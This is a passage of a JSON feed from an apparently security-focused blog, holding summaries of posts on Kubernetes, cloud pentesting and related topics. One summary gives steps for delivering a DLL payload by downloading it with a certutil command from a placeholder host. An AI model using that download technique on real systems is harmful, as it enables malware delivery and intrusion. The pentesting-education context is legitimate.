"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"summary":{"type":"text","$t":"\nHow to get the info that kube-hunter reports for open \/containerLogs endpoint\n\n\n\nVulnerabilities\n+---------------+-------------+------------------+----------------------+----------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\n+---------------+------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"summary":{"type":"text","$t":"I have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\n\nTalks you should watch if you are interested in\u0026nbsp;Kubernetes:\n\n\n\nHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\nhttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\nhttps:\/\/github.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"summary":{"type":"text","$t":"\"cAdvisor\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\n\nruns on port 4194\n\nLinks:\nhttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\nhttps:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"summary":{"type":"text","$t":"Quick post on\u0026nbsp;Kubernetes and open etcd (port 2379)\n\n\"etcd\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\n\n-from:\u0026nbsp;https:\/\/coreos.com\/blog\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4245779535798559523"},"published":{"$t":"2019-01-06T09:00:00.000-05:00"},"updated":{"$t":"2019-01-07T09:40:55.650-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: kube-hunter.py etcd "},"summary":{"type":"text","$t":"I mentioned in the master post one a few auditing tools that exist. Kube-Hunter is one that is pretty ok.\u0026nbsp; You can use this to quickly scan for multiple kubernetes issues.\n\nExample run:\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4245779535798559523\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4245779535798559523","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html","title":"Kubernetes: kube-hunter.py etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1376928473469248166"},"published":{"$t":"2019-01-02T14:05:00.004-05:00"},"updated":{"$t":"2019-01-02T14:05:51.248-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GCP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"I found a GCP service account token...now what?"},"summary":{"type":"text","$t":"Google Cloud Platform (GCP) is rapidly growing in popularity and i haven't seen too many posts on\u0026nbsp; f**king it up so I'm going to do at least one :-)\n\nGoogle has several ways to do authentication but most likely what you are going to come across shoved into code somewhere or in a dotfiles is a service account json file.\n\nIt's going to look similar to this:\n\n\n\nThese service account files are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1376928473469248166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1376928473469248166","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/i-found-gcp-service-account-tokennow.html","title":"I found a GCP service account token...now what?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXDg7Av6wzW5Hc9IzB20YEyEmMCF2dm-ivqTvMPNiBUmsrlg3lRxYyoRZC3iOdqfahmLPkBnYCaNfVMRpxCgS5i8WgqQ4exc4HclS6WDgHI8-5ebvfa1_X7OrV8HTjexwZaG6Zmf-BD70\/s72-c\/Screen+Shot+2019-01-02+at+1.11.06+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5488741773090785501"},"published":{"$t":"2018-11-29T19:51:00.000-05:00"},"updated":{"$t":"2018-11-30T08:59:37.625-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ec2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"AWS EC2 instance userData"},"summary":{"type":"text","$t":"In the effort to get me blogging again I'll be doing a few short posts to get the juices flowing (hopefully).\n\nToday I learned about the userData instance attribute for AWS EC2.\n\nhttps:\/\/docs.aws.amazon.com\/AWSEC2\/latest\/UserGuide\/ec2-instance-metadata.html\n\nIn general I thought metadata was only things you can hit from WITHIN the instance via the metadata url:\u0026nbsp;http:\/\/169.254.169.254\/latest\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5488741773090785501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5488741773090785501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/11\/aws-ec2-instance-userdata.html","title":"AWS EC2 instance userData"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtw7NRDMW2nVMtptALqatDmiLCdftMqeV_ZbcMTb1xwXOvwnI30caie-Um_cS2u-n8h3AnXaunDxePddKhKzwCSDxV8uJY5UbrXf5vkbucBvG8XiVHmLhhJgJmA4RDsVHG3Mfu7I4SXFA\/s72-c\/get-userdata.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684237753093705628"},"published":{"$t":"2018-02-08T17:31:00.002-05:00"},"updated":{"$t":"2018-02-08T17:42:46.383-05:00"},"title":{"type":"text","$t":"Dark Side Ops I \u0026 2 Review"},"summary":{"type":"text","$t":"\nDark Side Ops I \nhttps:\/\/silentbreaksecurity.com\/training\/dark-side-ops\/\nhttps:\/\/www.blackhat.com\/us-17\/training\/dark-side-ops-custom-penetration-testing.html\u0026nbsp;\n\n\u0026nbsp;A really good overview of the class is here https:\/\/www.ethicalhacker.net\/features\/root\/course-review-dark-side-ops-custom-penetration-testing\n\nI enjoyed the class. This was actually my second time taking the class and it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684237753093705628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684237753093705628","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/02\/dark-side-ops-i-2-review.html","title":"Dark Side Ops I \u0026 2 Review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/GfmyKanICWqatD2Yqrh_gX5_65-WCXs3ZZg0DQB1qio3IcxmRs0s9vIdWqS__h2oS9ptdkRr9cC2AGx-qipKRlcJbCd6-FRlYEx1WvhIucMI-NKEB3UsVRIO6-_jyOFsQWOtMyDv=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7834317331245319836"},"published":{"$t":"2017-11-16T11:14:00.000-05:00"},"updated":{"$t":"2017-11-17T08:17:39.529-05:00"},"title":{"type":"text","$t":"Books I'd give to my 30yr old self"},"summary":{"type":"text","$t":"A good friend\/co-worker recently turned 30. \u0026nbsp;In preparation for his birthday party I gave some thought to my 30th birthday and the things I now know or have an idea about and what I wish I had known at that point in my life. \n\nI decided to buy him a few books that had impacted my life since my 30th birthday and that I wish I had know or read earlier in life.\n\nI'll split the post into two "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7834317331245319836\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7834317331245319836","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/11\/books-id-give-to-my-30yr-old-self.html","title":"Books I'd give to my 30yr old self"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9125781170736925550"},"published":{"$t":"2017-08-25T08:00:00.000-04:00"},"updated":{"$t":"2017-08-25T08:00:32.823-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On Blogging"},"summary":{"type":"text","$t":"Received the question about blogging. More specifically:\n\nHow and Why\nHow to benefit from blogging\nHow to be consistent with posting\n\n\nIn my mind, the key to success and blogging is to be totally selfish in its planning and execution.\n\n\n\nBlogging is a personal activity\/journey that you allow the public to be a part of. \u0026nbsp;What I mean by this is that the main audience for your blog should be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9125781170736925550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9125781170736925550","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/mentoring-on-blogging.html","title":"Mentoring: On Blogging"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2845058358115287768"},"published":{"$t":"2017-08-21T08:00:00.000-04:00"},"updated":{"$t":"2017-08-21T08:00:06.261-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Certutil for delivery of files"},"summary":{"type":"text","$t":"Quick post putting together some twitter awesomeness\n\nreferences:\nhttps:\/\/twitter.com\/subtee\/status\/888125678872399873\nhttps:\/\/twitter.com\/subTee\/status\/888071631528235010\nhttps:\/\/twitter.com\/malwaretechblog\/status\/733651527827623936\n\nLet's do it\n\n1. Create your DLL\n2. Base64encode it (optional)\n3. Use certutil.exe -urlcache -split -f http:\/\/example\/file.txt file.blah\u0026nbsp;to pull it down\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2845058358115287768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2845058358115287768","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/certutil-for-delivery-of-files.html","title":"Certutil for delivery of files"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI97_cx81uDrQa8CxQEr71T6OZuAhZ4A0PzrM3j66yIzAbYb5nXKnsfo9qT5xxJGIprfArDFMGRsnDrRQhQ0AtJNk6EdMZzqHMR1D4Nxhts8l-6Rb4IRFqrgy-Vky8oyd64UiNhSIu_jM\/s72-c\/Screen+Shot+2017-08-18+at+8.27.28+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-269382635991279815"},"published":{"$t":"2017-06-29T08:07:00.001-04:00"},"updated":{"$t":"2017-06-29T08:07:11.300-04:00"},"title":{"type":"text","$t":"Follow up to the vuln disclosure post"},"summary":{"type":"text","$t":"Summary of responses from this post:\u0026nbsp;http:\/\/carnal0wnage.attackresearch.com\/2017\/06\/vulnerability-disclosure-free-bug.html\n\nI wanted to document\/summarize some of the responses I received and some of the insights I gained via self observation and my interactions with others on the topic.\n\nI received a few replies (less than I hoped for though). To summarize a few:\n\n-I'm not a greedy bastard "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/269382635991279815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/269382635991279815","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/follow-up-to-vuln-disclosure-post.html","title":"Follow up to the vuln disclosure post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbijecBouVJomLPg6a94uuEKBa_lamnwDDqfoYCOAgaqB3H8wGI1njc0QtYXBuLdPJhgGInMh3SMk9VZBKNHMYizZuj6DDMv5EFA4jXg38rsOR00yjVQPn0GV4I01sVxRX1lGJ9raOkq8\/s72-c\/644142.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1486052330301609111"},"published":{"$t":"2017-06-26T09:04:00.002-04:00"},"updated":{"$t":"2017-06-26T09:08:33.798-04:00"},"title":{"type":"text","$t":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "},"summary":{"type":"text","$t":"Backstory:\n\nMost of my life I've been frustrated\/intrigued that my Dad was constantly upset that he would \"do the right thing\" by people and in return people wouldn't show him gratitude... up to straight up fucking him over in return. Over and over the same cycle would repeat of him doing right by someone only to have that person not reciprocate.\n\nThe above is important as it relates to the rest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1486052330301609111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1486052330301609111","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/vulnerability-disclosure-free-bug.html","title":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3596334648109568863"},"published":{"$t":"2017-06-20T18:54:00.001-04:00"},"updated":{"$t":"2017-06-20T18:54:48.765-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amplification attacks"}],"title":{"type":"text","$t":"NTP\/SNMP amplification attacks"},"summary":{"type":"text","$t":"I needed to verify a SNMP and NTP amplification vulnerability was actually working. \n\nMetasploit \u0026nbsp;has a few scanners for ntp vulns in the auxiliary\/scanner\/ntp\/ntp_* and it will report hosts as being vulnerable to amplification attacks.\n\n\nmsf auxiliary(ntp_readvar) \u0026gt; run\n\n\n\n[*] Sending NTP v2 READVAR probes to 1.1.1.1-\u0026gt;1.1.1.1 (1 hosts)\n\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3596334648109568863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3596334648109568863","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/ntpsnmp-amplification-attacks.html","title":"NTP\/SNMP amplification 